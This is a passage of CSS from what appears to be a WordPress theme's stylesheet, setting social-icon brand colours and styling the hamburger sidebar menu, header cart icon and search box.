.penci-social-colored a i.penciicon-email,
.penci-social-colored a i.fa-envelope {
background: #0084ff !important;
}
.tags-share-box.tags-share-box-s2 .post-share-vk,
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-vk,
.penci-social-colored a i.penciicon-vk,
.penci-social-colored a i.fa-vk {
background: #5181b8 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-pocket,
.penci-social-pocket .penci-social-content,
.penci-social-colored a i.fa-pocket {
background: #ef4056 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-skype,
.penci-social-skype .penci-social-content,
.penci-social-colored a i.fa-skype {
background: #00aff0 !important;
}
.penci-social-heart .penci-social-content,
.penci-social-colored a i.fa-heart {
background: #000000 !important;
}
.penci-social-vine .penci-social-content,
.penci-social-colored a i.penciicon-vine,
.penci-social-colored a i.fa-vine {
background: #00B98A !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-soundcloud,
.penci-social-colored a i.penciicon-soundcloud,
.penci-social-colored a i.fa-soundcloud {
background: #F76201 !important;
}
.penci-social-snapchat .penci-social-content,
.penci-social-colored a i.fa-snapchat-ghost,
.penci-social-colored a i.penciicon-snapchat,
.penci-social-colored a i.fa-snapchat {
background: #F6F600 !important;
}
.penci-social-spotify .penci-social-content,
.penci-social-colored a i.penciicon-spotify,
.penci-social-colored a i.fa-spotify {
background: #22C95C !important;
}
.penci-social-github .penci-social-content,
.penci-social-colored a i.penciicon-github,
.penci-social-colored a i.fa-github {
background: #302F2F !important;
}
.penci-social-stack .penci-social-content,
.penci-social-colored a i.penciicon-stack-overflow,
.penci-social-colored a i.fa-stack-overflow {
background: #F7A000 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-twitch,
.penci-social-colored a i.penciicon-twitch,
.penci-social-colored a i.fa-twitch {
background: #613FA0 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-vimeo,
.penci-social-colored a i.fa-vimeo,
.penci-social-colored a i.penciicon-vimeo,
.penci-social-colored a i.fa-vimeo-v {
background: #00A8E8 !important;
}
.penci-social-steam .penci-social-content,
.penci-social-colored a i.penciicon-steam,
.penci-social-colored a i.fa-steam {
background: #BCBAB8 !important;
}
.penci-social-xing .penci-social-content,
.penci-social-colored a i.penciicon-xing,
.penci-social-colored a i.fa-xing {
background: #007C7C !important;
}
.tags-share-box.tags-share-box-s2 .post-share-whatsapp,
.penci-social-whatsapp .penci-social-content,
.penci-social-colored a i.penciicon-whatsapp,
.penci-social-colored a i.fa-whatsapp {
background: #00E676 !important;
}
.penci-social-colored a i.fa-heart-o {
background: #000 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-telegram,
.penci-social-telegram .penci-social-content,
.penci-social-colored a i.penciicon-telegram,
.penci-social-colored a i.fa-telegram {
background: #289FD9 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-reddit,
.penci-social-colored a i.penciicon-reddit,
.penci-social-reddit .penci-social-content,
.penci-social-colored a i.fa-reddit-alien {
background: #F74300 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-ok,
.penci-social-odnoklassniki .penci-social-content,
.penci-social-colored a i.penciicon-odnoklassniki,
.penci-social-colored a i.fa-odnoklassniki {
background: #F18F00 !important;
}
.penci-social-500px .penci-social-content,
.penci-social-colored a i.fa-500px {
background: #00AAFF !important;
}
.tags-share-box.tags-share-box-s2 .post-share-stumbleupon,
.penci-social-stumbleupon .penci-social-content,
.penci-social-colored a i.penciicon-stumbleupon,
.penci-social-colored a i.fa-stumbleupon {
background: #EB4823 !important;
}
.penci-social-weixin .penci-social-content,
.penci-social-colored a i.penciicon-wechat,
.penci-social-colored a i.fa-weixin {
background: #0FC91C !important;
}
.penci-social-weibo .penci-social-content,
.penci-social-colored a i.penciicon-sina-weibo,
.penci-social-colored a i.fa-weibo {
background: #DF152C !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-rss,
.penci-social-colored a i.penciicon-rss,
.penci-social-colored a i.fa-rss {
background: #F0941A !important;
}
.penci-social-line .penci-social-content,
.penci-social-colored a i.penci-icon-line,
.penci-social-colored a i.fa-line,
.penci-social-colored a i.penciicon-line-1,
.penci-social-colored a i.penciicon-line {
background: #01b901 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-viber,
.penci-social-viber .penci-social-content,
.penci-social-colored a i.penci-icon-viber,
.penci-social-colored a i.penciicon-viber,
.penci-social-colored a i.penciicon-viber-1,
.penci-social-colored a i.fa-viber {
background: #7d51a0 !important;
}
.penci-social-discord .penci-social-content,
.penci-social-colored a i.penci-icon-discord,
.penci-social-colored a i.penciicon-discord,
.penci-social-colored a i.penciicon-discord-1,
.penci-social-colored a i.fa-discord {
background: #7289da !important;
}
.penci-social-colored a i.penciicon-slack,
.penci-social-colored a i.fa-slack {
background: #611f69 !important;
}
.penci-social-colored a i.fa-mixcloud {
background: #f3b2a6 !important;
}
.penci-social-colored a i.fa-goodreads,
.penci-social-colored a i.penci-icon-goodreads,
.penci-social-colored a i.penciicon-goodreads {
background: #8a5724 !important;
}
.penci-social-colored a i.penciicon-tripadvisor,
.penci-social-colored a i.fa-tripadvisor {
background: #34e0a1 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-tiktok,
.penci-social-colored a i.fa-tiktok,
.penci-social-colored a i.penci-icon-tiktok,
.penci-social-colored a i.penciicon-tik-tok-1,
.penci-social-colored a i.penciicon-tik-tok {
background: #fe2c55 !important;
}
.penci-social-colored a i.penciicon-douban-logo {
background: #00B51D !important;
}
.penci-social-colored a i.penciicon-qq-social-logo-of-a-penguin {
background: #4292FF !important;
}
.tags-share-box.tags-share-box-s2 .post-share-line {
background: #01b901 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-plike {
background: var(--pcaccent-cl);
}
.penci-social-delicious .penci-social-content {
background: var(--pcaccent-cl) !important;
}
.penci-social-dribbble .penci-social-content {
background: #ea4c89 !important;
}
.penci-social-colored a i.penciicon-letter-d {
background: #000000 !important;
}
.penci-social-colored a i.penciicon-blogger,
.penci-social-colored a i.penciicon-blogger-1 {
background: #ed7800 !important;
}
.penci-social-colored a i.fa-delicious {
background: #0078f0 !important;
}
.penci-social-colored a i.penciicon-deviantart,
.penci-social-colored a i.penciicon-deviantart-1 {
background: #01ca3a !important;
}
.penci-social-colored a i.fa-digg {
background: #005be2 !important;
}
.penci-social-colored a i.penciicon-evernote-1,
.penci-social-colored a i.penciicon-evernote {
background: #00a32c !important;
}
.penci-social-colored a i.penciicon-forrst-1,
.penci-social-colored a i.penciicon-forrst {
background: #054958 !important;
}
.penci-social-colored a i.penciicon-grooveshark-1,
.penci-social-colored a i.penciicon-grooveshark {
background: #f75421 !important;
}
.penci-social-colored a i.penciicon-lastfm {
background: #e31b23 !important;
}
.penci-social-colored a i.penciicon-myspace,
.penci-social-colored a i.penciicon-myspace-logo {
background: #0037c1 !important;
}
.penci-social-colored a i.penciicon-brand,
.penci-social-colored a i.fa-paypal {
background: #0070ba !important;
}
.penci-social-colored a i.penciicon-skype,
.penci-social-colored a i.fa-skype {
background: #00aff0 !important;
}
.penci-social-colored a i.penciicon-windows,
.penci-social-colored a i.fa-windows {
background: #00adef !important;
}
.penci-social-colored a i.penciicon-wordpress-logo,
.penci-social-colored a i.fa-wordpress {
background: #21759b !important;
}
.penci-social-colored a i.penciicon-yahoo-logo {
background: #6001d2 !important;
}
.penci-social-colored a i.penciicon-y {
background: #FC401D !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-facebook i,
.penci-social-textcolored a i.fa-facebook,
.penci-social-textcolored a i.penciicon-facebook,
.penci-social-textcolored a i.fa-facebook-f {
color: #0d47a1 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-twitter i,
.penci-social-textcolored a i.penciicon-twitter,
.penci-social-textcolored a i.fa-twitter {
color: #40c4ff !important;
}
.penci-social-textcolored a i.fa-google-plus {
color: #eb4026 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-instagram i,
.penci-social-textcolored a i.penciicon-instagram,
.penci-social-textcolored a i.fa-instagram {
color: #4D7A9E !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-pinterest i,
.penci-social-textcolored a i.penciicon-pinterest,
.penci-social-textcolored a i.fa-pinterest {
color: #bd081c !important;
}
.penci-social-textcolored a i.penciicon-linkedin,
.penci-social-textcolored a i.fa-linkedin,
.penci-social-textcolored a i.fa-linkedin-in {
color: #0077b5 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-flickr i,
.penci-social-textcolored a i.penciicon-flickr,
.penci-social-textcolored a i.fa-flickr {
color: #ff0084 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-behance i,
.penci-social-textcolored a i.penciicon-behance,
.penci-social-textcolored a i.fa-behance {
color: #053eff !important;
}
.penci-social-textcolored a i.penciicon-tumblr,
.penci-social-textcolored a i.fa-tumblr {
color: #34465d !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-youtube i,
.penci-social-textcolored a i.penciicon-youtube,
.penci-social-textcolored a i.fa-youtube-play,
.penci-social-textcolored a i.fa-youtube {
color: #ff0000 !important;
}
.penci-social-textcolored a i.penciicon-email,
.penci-social-textcolored a i.fa-envelope-o,
.penci-social-textcolored a i.fa-envelope {
color: #0084ff !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-vk i,
.penci-social-textcolored a i.penciicon-vk,
.penci-social-textcolored a i.fa-vk {
color: #5181b8 !important;
}
.penci-social-textcolored a i.fa-heart,
.penci-social-textcolored a i.fa-heart-o {
color: #000000 !important;
}
.penci-social-textcolored a i.penciicon-vine,
.penci-social-textcolored a i.fa-vine {
color: #00B98A !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-soundcloud i,
.penci-social-textcolored a i.penciicon-soundcloud,
.penci-social-textcolored a i.fa-soundcloud {
color: #F76201 !important;
}
.penci-social-textcolored a i.fa-pocket {
color: #ef4056 !important;
}
.penci-social-textcolored a i.penciicon-snapchat,
.penci-social-textcolored a i.fa-snapchat-ghost,
.penci-social-textcolored a i.fa-snapchat {
color: #F6F600 !important;
}
.penci-social-textcolored a i.penciicon-spotify,
.penci-social-textcolored a i.fa-spotify {
color: #22C95C !important;
}
.penci-social-textcolored a i.penciicon-github,
.penci-social-textcolored a i.fa-github {
color: #302F2F !important;
}
.penci-social-textcolored a i.penciicon-stack-overflow,
.penci-social-textcolored a i.fa-stack-overflow {
color: #F7A000 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-twitch i,
.penci-social-textcolored a i.penciicon-twitch,
.penci-social-textcolored a i.fa-twitch {
color: #613FA0 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-vimeo i,
.penci-social-textcolored a i.penciicon-vimeo,
.penci-social-textcolored a i.fa-vimeo,
.penci-social-textcolored a i.fa-vimeo-v {
color: #00A8E8 !important;
}
.penci-social-textcolored a i.penciicon-steam,
.penci-social-textcolored a i.fa-steam {
color: #BCBAB8 !important;
}
.penci-social-textcolored a i.penciicon-xing,
.penci-social-textcolored a i.fa-xing {
color: #007C7C !important;
}
.penci-social-textcolored a i.penciicon-whatsapp,
.penci-social-textcolored a i.fa-whatsapp {
color: #00E676 !important;
}
.penci-social-textcolored a i.penciicon-telegram,
.penci-social-textcolored a i.fa-telegram {
color: #289FD9 !important;
}
.penci-social-textcolored a i.penciicon-reddit,
.penci-social-textcolored a i.fa-reddit-alien {
color: #F74300 !important;
}
.penci-social-textcolored a i.penciicon-odnoklassniki,
.penci-social-textcolored a i.fa-odnoklassniki {
color: #F18F00 !important;
}
.penci-social-textcolored a i.fa-500px {
color: #00AAFF !important;
}
.penci-social-textcolored a i.penciicon-stumbleupon,
.penci-social-textcolored a i.fa-stumbleupon {
color: #EB4823 !important;
}
.penci-social-textcolored a i.penciicon-wechat,
.penci-social-textcolored a i.fa-weixin {
color: #0FC91C !important;
}
.penci-social-textcolored a i.penciicon-sina-weibo,
.penci-social-textcolored a i.fa-weibo {
color: #DF152C !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-rss i,
.penci-social-textcolored a i.penciicon-rss,
.penci-social-textcolored a i.fa-rss {
color: #F0941A !important;
}
.penci-social-textcolored a i.penciicon-slack,
.penci-social-textcolored a i.fa-slack {
color: #611f69 !important;
}
.penci-social-textcolored a i.fa-mixcloud {
color: #f3b2a6 !important;
}
.penci-social-textcolored a i.fa-goodreads,
.penci-social-textcolored a i.penciicon-goodreads,
.penci-social-textcolored a i.penci-icon-goodreads {
color: #8a5724 !important;
}
.penci-social-textcolored a i.penciicon-tripadvisor,
.penci-social-textcolored a i.fa-tripadvisor {
color: #34e0a1 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-tiktok i,
.penci-social-textcolored a i.penciicon-tik-tok-1,
.penci-social-textcolored a i.fa-tiktok,
.penci-social-textcolored a i.penciicon-tik-tok,
.penci-social-textcolored a i.penci-icon-tiktok {
color: #fe2c55 !important;
}
.penci-social-textcolored a i.penciicon-line-1,
.penci-social-textcolored a i.penci-icon-line,
.penci-social-textcolored a i.penciicon-line,
.penci-social-textcolored a i.fa-line {
color: #01b901 !important;
}
.penci-social-textcolored a i.penci-icon-viber,
.penci-social-textcolored a i.penciicon-viber,
.penci-social-textcolored a i.penciicon-viber-1,
.penci-social-textcolored a i.fa-viber {
color: #7d51a0 !important;
}
.penci-social-textcolored a i.penci-icon-discord,
.penci-social-textcolored a i.penciicon-discord-1,
.penci-social-textcolored a i.penciicon-discord,
.penci-social-textcolored a i.fa-discord {
color: #7289da !important;
}
.penci-social-textcolored a i.penciicon-douban-logo {
color: #00B51D !important;
}
.penci-social-textcolored a i.penciicon-qq-social-logo-of-a-penguin {
color: #4292FF !important;
}
.penci-social-textcolored a i.penciicon-letter-d {
color: #000000 !important;
}
.penci-social-textcolored a i.penciicon-blogger,
.penci-social-textcolored a i.penciicon-blogger-1 {
color: #ed7800 !important;
}
.penci-social-textcolored a i.fa-delicious {
color: #0078f0 !important;
}
.penci-social-textcolored a i.penciicon-deviantart,
.penci-social-textcolored a i.penciicon-deviantart-1 {
color: #01ca3a !important;
}
.penci-social-textcolored a i.fa-digg {
color: #005be2 !important;
}
.penci-social-textcolored a i.penciicon-evernote-1,
.penci-social-textcolored a i.penciicon-evernote {
color: #00a32c !important;
}
.penci-social-textcolored a i.penciicon-forrst-1,
.penci-social-textcolored a i.penciicon-forrst {
color: #054958 !important;
}
.penci-social-textcolored a i.penciicon-grooveshark-1,
.penci-social-textcolored a i.penciicon-grooveshark {
color: #f75421 !important;
}
.penci-social-textcolored a i.penciicon-lastfm {
color: #e31b23 !important;
}
.penci-social-textcolored a i.penciicon-myspace,
.penci-social-textcolored a i.penciicon-myspace-logo {
color: #0037c1 !important;
}
.penci-social-textcolored a i.penciicon-brand,
.penci-social-textcolored a i.fa-paypal {
color: #0070ba !important;
}
.penci-social-textcolored a i.penciicon-skype,
.penci-social-textcolored a i.fa-skype {
color: #00aff0 !important;
}
.penci-social-textcolored a i.penciicon-windows,
.penci-social-textcolored a i.fa-windows {
color: #00adef !important;
}
.penci-social-textcolored a i.penciicon-wordpress-logo,
.penci-social-textcolored a i.fa-wordpress {
color: #21759b !important;
}
.penci-social-textcolored a i.penciicon-yahoo-logo {
color: #6001d2 !important;
}
.penci-social-textcolored a i.penciicon-y {
color: #FC401D !important;
}
.penci-menu-hbg .menu,
#sidebar-nav .menu {
margin: 0;
list-style: none;
}
.penci-menu-hbg .menu li,
#sidebar-nav .menu li {
display: block;
border-bottom: 1px solid #DEDEDE;
padding: 0;
margin-bottom: 0;
}
.penci-menu-hbg .menu li.penci-mega-menu .sub-menu a:empty {
padding: 0;
display: none;
}
.penci-menu-hbg .menu li.penci-mega-menu .sub-menu a:blank {
padding: 0;
display: none;
}
.penci-menu-hbg .menu li.penci-mega-menu .sub-menu .penci-megamenu a:not(.mega-cat-child) {
padding: 0;
display: none;
}
.penci-menu-hbg .menu > li:last-child,
.penci-menu-hbg .menu ul > li:last-child,
#sidebar-nav .menu > li:last-child,
#sidebar-nav .menu ul > li:last-child {
border-bottom: none;
}
.penci-menu-hbg .menu li a,
#sidebar-nav .menu li a {
font-size: 13px;
font-weight: normal;
letter-spacing: 0;
text-transform: uppercase;
color: #313131;
margin: 0;
position: relative;
padding: 13px 0 13px 0;
display: block;
line-height: 1.3em;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.penci-menu-hbg .menu li a {
text-decoration: none;
}
.penci-menu-hbg .menu li.menu-item-has-children a,
#sidebar-nav .menu li.menu-item-has-children a {
padding-right: 17px;
}
.penci-menu-hbg .menu li a:hover,
#sidebar-nav .menu li a:hover {
color: var(--pcaccent-cl);
}
.penci-menu-hbg .menu li a > i,
#sidebar-nav .menu li a > i {
display: inline-block;
margin-right: 5px;
}
.penci-menu-hbg ul.sub-menu,
#sidebar-nav ul.sub-menu {
border-top: 1px solid #DEDEDE;
display: none;
padding: 10px 0 10px 12px;
}
.penci-menu-hbg ul.sub-menu {
margin: 0;
}
.penci-menu-hbg ul.sub-menu ul.sub-menu,
#sidebar-nav ul.sub-menu ul.sub-menu {
border: none;
padding: 5px 0 5px 12px;
}
.penci-menu-hbg ul.sub-menu ul.sub-menu,
#sidebar-nav ul.sub-menu ul.sub-menu {
padding-right: 0;
}
.penci-menu-hbg ul.sub-menu li,
#sidebar-nav ul.sub-menu li {
overflow: hidden;
border: none;
}
.penci-menu-hbg ul.sub-menu li a,
#sidebar-nav ul.sub-menu li a {
margin: 0 0 0 0;
padding: 10px 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.penci-menu-hbg .menu li a .indicator,
#sidebar-nav .menu li a .indicator {
text-decoration: none;
position: absolute;
top: 0;
right: 0;
height: 100%;
z-index: 20;
font-size: 17px;
font-style: normal;
text-align: right;
padding: 11px 0 11px 5px;
line-height: 1;
color: inherit !important;
opacity: 0.85;
}
.menu li a .indicator .fa-angle-up:before {
content: "\f106";
}
.penci-menu-hbg .menu .sub-menu li a .indicator,
#sidebar-nav .menu .sub-menu li a .indicator {
padding: 8px 0 8px 5px;
}
.penci-menu-hbg .menu li a .indicator:hover,
.penci-menu-hbg .menu .sub-menu li a .indicator:hover
#sidebar-nav .menu li a .indicator:hover,
#sidebar-nav .menu .sub-menu li a .indicator:hover {
color: var(--pcaccent-cl);
}
.penci-menu-hbg ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu,
#sidebar-nav ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu {
display: block;
padding: 0;
}
.penci-menu-hbg ul.menu > li.megamenu > ul.sub-menu > li > a,
#sidebar-nav ul.menu > li.megamenu > ul.sub-menu > li > a {
display: none;
}
.fa-angle-double-up:before {
content: "\f102";
}
.penci-menu-hbg-overlay,
#close-sidebar-nav {
position: fixed;
visibility: hidden;
opacity: 0;
text-decoration: none;
top: 0;
left: 0;
font-size: 1.4em;
color: #313131;
padding: 10px;
height: 100%;
background: rgba(0, 0, 0, .8);
right: 0;
z-index: 99996;
cursor: pointer;
transition: all 0.5s;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
}
.penci-menuhbg-open .penci-menu-hbg-overlay {
left: 0;
opacity: 1;
visibility: visible;
}
.open-sidebar-nav #close-sidebar-nav {
left: 270px;
opacity: 1;
visibility: visible;
}
#close-sidebar-nav i {
display: none;
width: 24px;
height: 24px;
background-color: #fff;
line-height: 24px;
text-align: center;
border-radius: 12px;
font-size: 14px;
} .penci-menu-hbg {
background-repeat: no-repeat;
background-position: center center;
}
.penci-menu-hbg #logo {
display: none;
}
.penci-menuhbg-wapper {
float: right;
width: 18px;
margin-right: 12px;
text-align: center;
}
.penci-menuhbg-toggle {
padding: 0;
width: 18px;
line-height: 20px;
background-position: right top;
background-repeat: no-repeat;
box-sizing: content-box;
-moz-box-sizing: content-box;
display: flex;
align-items: center;
height: 58px;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-ms-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
.penci-menuhbg-toggle .penci-menuhbg-inner {
transition: -webkit-transform 0.33s 0.3s ease-in;
transition: transform 0.33s 0.3s ease-in;
-webkit-transform-origin: center;
transform-origin: center;
display: block;
height: 20px;
position: relative;
width: 100%;
overflow: hidden;
}
.penci-menuhbg-toggle .penci-lines {
height: 2px;
display: block;
width: 18px;
background-color: transparent;
position: relative;
transition: background 0.2s ease, opacity 0.2s ease;
}
.penci-menuhbg-toggle .penci-lines:before {
top: 5px;
transition: transform 0.65s cubic-bezier(0.3, 1, 0.3, 1) 0s, background-color 0.2s ease, opacity 0.2s ease;
}
.penci-menuhbg-toggle .penci-lines:after {
top: -5px;
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
transition: transform 0.65s cubic-bezier(0.3, 1, 0.3, 1) 0.08s, background-color 0.2s ease, opacity 0.2s ease;
}
.penci-menuhbg-toggle .penci-lines:before, .penci-menuhbg-toggle .penci-lines:after {
display: block;
width: 100%;
height: 2px;
position: absolute;
left: 0;
content: '';
background-color: #313131;
}
.penci-menuhbg-toggle .lines-button {
cursor: pointer;
line-height: 0 !important;
top: 9px;
position: relative;
font-size: 0 !important;
user-select: none;
display: block;
}
.penci-menuhbg-toggle .lines-button.penci-hover-effect {
left: -30px;
margin-top: -2px;
}
.penci-menuhbg-toggle .lines-button:after {
height: 2px;
display: inline-block;
width: 100%;
position: absolute;
left: 0;
top: 0;
content: '';
background-color: #313131;
transition: transform 0.65s cubic-bezier(0.3, 1, 0.3, 1) 0.04s, background-color 0.2s ease, opacity 0.2s ease;
}
.penci-menuhbg-toggle.closed .penci-menuhbg-inner {
transition: -webkit-transform 0.33s 0s ease;
transition: transform 0.33s 0s ease;
}
.penci-menuhbg-toggle:hover .lines-button:after,
.penci-menuhbg-toggle:hover .penci-lines:before,
.penci-menuhbg-toggle:hover .penci-lines:after {
background: var(--pcaccent-cl);
}
.penci-menuhbg-toggle:hover .lines-button:after,
.penci-menuhbg-toggle:hover .penci-lines:before,
.penci-menuhbg-toggle:hover .penci-lines:after {
transform: translateX(30px);
}
.penci-menu-hbg-inner #penci-close-hbg {
position: absolute;
top: 10px;
left: 15px;
cursor: pointer;
z-index: 1;
-webkit-transition: all .5s ease;
-moz-transition: all .5s ease;
-ms-transition: all .5s ease;
-o-transition: all .5s ease;
transition: all .5s ease;
width: 20px;
height: 20px;
display: block;
overflow: hidden;
}
.penci-menu-hbg-inner #penci-close-hbg i {
display: none;
}
.admin-bar .penci-menu-hbg #penci-close-hbg {
top: 40px;
}
.penci-menu-hbg-inner #penci-close-hbg:before,
.penci-menu-hbg-inner #penci-close-hbg:after {
content: '';
height: 100%;
width: 2px;
backface-visibility: hidden;
position: absolute;
border-radius: 5px;
background: #888;
left: 9px;
transition: opacity 0.2s ease, background-color 0.2s ease;
}
.penci-menu-hbg-inner #penci-close-hbg:before {
transform: rotate(45deg);
}
.penci-menu-hbg-inner #penci-close-hbg:after {
transform: rotate(-45deg);
}
.penci-menu-hbg-inner #penci-close-hbg:hover {
transform: rotate(180deg);
-ms-transform: rotate(180deg);
-webkit-transform: rotate(180deg);
-o-transform: rotate(180deg);
-moz-transform: rotate(180deg);
}
.penci-menu-hbg-inner #penci-close-hbg:hover:before,
.penci-menu-hbg-inner #penci-close-hbg:hover:after {
background-color: #111;
}
.penci-menu-hbg-inner .penci-hbg_sitetitle {
font-size: 18px;
margin-top: 15px;
line-height: 1.3;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.penci-menu-hbg-inner .penci-hbg_desc {
margin-top: 10px;
line-height: 1.45;
font-size: 14px;
}
.penci-menu-hbg-inner .penci-hbg-header {
text-align: center;
margin-bottom: 30px;
}
.penci-hbg-header .penci-lazy[src*="penci-holder"] {
width: auto;
height: auto;
}
.penci-hbg-header .penci-hbg-logo .penci-lazy[src*="penci-holder"] {
background: none;
}
.penci-menu-hbg-inner .menu-hamburger-navigation {
margin-bottom: 30px;
}
.penci-menu-hbg-widgets1 {
margin-top: 40px;
}
.penci-menu-hbg-widgets2 {
margin-top: 40px;
}
.penci-menu-hbg .penci-sidebar-content .widget {
margin-bottom: 40px;
}
.penci-menu-hbg-inner .header-social.sidebar-nav-social {
text-align: left;
padding-left: 0;
padding-right: 0;
margin: 26px -3px 0;
}
.penci-menu-hbg-inner .penci-hbg-footer {
margin-bottom: 0;
margin-top: 30px;
}
.penci_menu_hbg_ftext {
line-height: 1.6;
}
.penci-menu-hbg {
padding-bottom: 30px;
}
.penci-menu-hbg.penci-menu-hbg-left #penci-close-hbg {
left: auto;
right: 10px;
}
.penci-menu-hbg-inner .penci-sidebar-content {
width: 100% !important;
float: none !important;
}
.penci-menu-hbg.penci-menu-hbg-right {
right: 0;
left: auto;
transform: translateX(330px);
-webkit-transform: translateX(330px);
-moz-transform: translateX(330px);
}
.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-right {
transform: translateX(0);
}
#navigation.header-4 .penci-menuhbg-wapper,
#navigation.header-5 .penci-menuhbg-wapper {
float: none;
vertical-align: top;
display: inline-block;
} .wrap-social-search {
display: inline-block;
vertical-align: top;
}
.pcheader-icon {
float: right;
width: 20px;
text-align: center;
}
.pcheader-icon.shoping-cart-icon {
margin-right: 15px;
}
.pcheader-icon.shoping-cart-icon.clear-right,
#navigation.header-4 .pcheader-icon.shoping-cart-icon,
#navigation.header-5 .pcheader-icon.shoping-cart-icon,
#navigation.header-6 .pcheader-icon.shoping-cart-icon {
margin-right: 0;
}
.pcheader-icon > a {
height: 58px;
font-size: 14px;
line-height: 58px;
color: #313131;
cursor: pointer;
background: none;
display: block;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-ms-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
.pcheader-icon.shoping-cart-icon > a {
position: relative;
}
.pcheader-icon.shoping-cart-icon > a > i {
font-size: 17px;
}
.pcheader-icon.shoping-cart-icon > a > span {
position: absolute;
z-index: 1;
width: 14px;
height: 14px;
display: inline-block;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
top: calc(50% - 17px);
right: -4px;
background: var(--pcaccent-cl);
color: #fff;
text-align: center;
white-space: nowrap;
line-height: 14px;
font-size: 8px;
font-family: var(--pcbody-font);
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
body:not(.penci-fawesome-ver5) .shoping-cart-icon > a i.fas.fa-shopping-cart {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#navigation.header-6 .pcheader-icon.shoping-cart-icon > a > span {
top: 23px;
}
.is-sticky #navigation.header-6 .pcheader-icon.shoping-cart-icon > a > span {
top: 12px;
}
.pcheader-icon .fa-shopping-bag:before {
content: "\f07a";
font-family: FontAwesome;
}
.penci-fawesome-ver5 .pcheader-icon .fa-shopping-bag:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.show-search {
position: absolute;
left: 0;
width: 100%;
top: 0;
height: 58px;
background: #fff;
text-align: left;
z-index: 200;
display: none;
}
.show-search form.pc-searchform input.search-input {
padding: 15px 35px 15px 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
border: none;
position: absolute;
top: 0;
left: 0;
width: 100%;
z-index: 3;
color: #313131;
height: 58px;
line-height: 28px;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
background: none;
font-weight: normal;
letter-spacing: 0;
font-size: 13px;
}
.show-search form.pc-searchform i {
display: none;
}
.show-search a.close-search {
position: absolute;
width: 20px;
height: 60px;
display: inline-block;
right: 0;
top: 0;
z-index: 5;
text-align: center;
line-height: 60px;
font-size: 16px;
cursor: pointer;
color: #313131;
}
.show-search a.close-search i {
font-size: 70%;
}
form.pc-searchform .searchsubmit {
display: none;
}
.penci-header-trans .show-search form.pc-searchform input.search-input {
padding-left: 15px;
}
.penci-header-trans .show-search a.close-search {
right: 15px;
}
.header-search-style-showup .penci-top-search {
position: relative;
}
.header-search-style-showup .show-search {
left: auto;
right: 0;
width: 300px;
top: 100%;
padding: 20px;
border-top: 4px solid var(--pcaccent-cl);
height: auto !important;
visibility: hidden;
display: block;
-webkit-transition: all 0.27s ease-in-out;
-moz-transition: all 0.27s ease-in-out;
-o-transition: all 0.27s ease-in-out;
transition: all 0.27s ease-in-out;
-webkit-transform-origin: 0 0;
-moz-transform-origin: 0 0;
-ms-transform-origin: 0 0;
-o-transform-origin: 0 0;
transform-origin: 0 0;
-webkit-transform: rotateX(-90deg);
-moz-transform: rotateX(-90deg);
-ms-transform: rotateX(-90deg);
-o-transform: rotateX(-90deg);
transform: rotateX(-90deg);
box-shadow: 0 3px 3px rgba(190, 190, 190, 0.6);
-webkit-box-shadow: 0 3px 3px rgba(190, 190, 190, 0.6);
-moz-box-shadow: 0 3px 3px rgba(190, 190, 190, 0.6);
}
.header-search-style-showup .show-search,
.header-search-style-showup .sticky-wrapper:not(.is-sticky) .show-search,
.header-search-style-showup .sticky-wrapper.is-sticky .show-search,
.header-search-style-showup .sticky-wrapper:not( .is-sticky ) #navigation .show-search {
height: auto !important;
}
.header-search-style-showup .show-search.active {
-webkit-transform: rotateX(0);
-moz-transform: rotateX(0);
-ms-transform: rotateX(0);
-o-transform: rotateX(0);
transform: rotateX(0);
visibility: visible;
}
.header-search-style-showup .show-search:before {
visibility: hidden;
opacity: 0;
content: '';
display: block;
position: absolute;
top: -9px;
right: 5px;
margin: 0 auto;
width: 0;
height: 0;
